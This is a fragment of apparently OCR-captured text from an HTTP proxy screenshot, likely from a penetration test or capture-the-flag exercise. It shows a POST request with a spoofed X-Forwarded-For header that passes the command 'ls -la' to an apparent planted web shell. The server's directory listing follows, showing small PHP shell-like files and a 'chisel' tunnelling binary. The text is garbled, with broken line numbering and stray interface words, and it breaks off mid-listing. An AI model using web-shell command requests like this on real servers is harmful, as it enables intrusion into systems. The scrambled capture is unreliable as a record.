 x64; rv:109.0) Gecko/20100101 Firefox/116.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=
0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Content-Type: application/x-www-form-urlencoded
7 Accept-Encoding: gzip, deflate
8 Connection: close
9 Upgrade-Insecure-Requests: 1
10 X-Forwarded-For: 8.8.8.8
11 Content-Length: 8
12
13 1=ls -la
Search
0 matches
14:04 a.txt
14 -rw-r--r-- 1 www-data www-data 5 Aug 15
14:03 aaa
15 drwxr-xr-x 5 www-data www-data 4096 Aug 15
12:19 assets
16 drwxr-xr-x 2 www-data www-data 4096 Aug 15
12:19 careers
17 -rw-r--r-- 1 www-data www-data 27 Aug 15
14:13 checker.php
18 -rwxr-xr-x 1 www-data www-data 8384512 Jan 28
2023 chisel
19 -rw-r--r-- 1 www-data www-data 28 Aug 15
14:09 healthcheck.php
20 -rw-r--r-- 1 www-data www-data 0 Aug 15
17:48 hoa
21 -rw-r--r-- 1 www-data www-data 28 Aug 15
18:01 hoa.php
22 -rw-r--r-- 1 www-data www-data 667 Aug 15
12:19 index.php
23 -rw-r--r-- 1 www-data www-data 36 Aug 15
14:19 info.php
24 -rw-r--r-- 1 www-data www-data 28 Aug 16
01:51 staex.php
25 -rw-r--r-- 1 www-data www-data 28 Aug 16
Search
0 matches
Rec
Rec
Rec
Rec
Rec
Res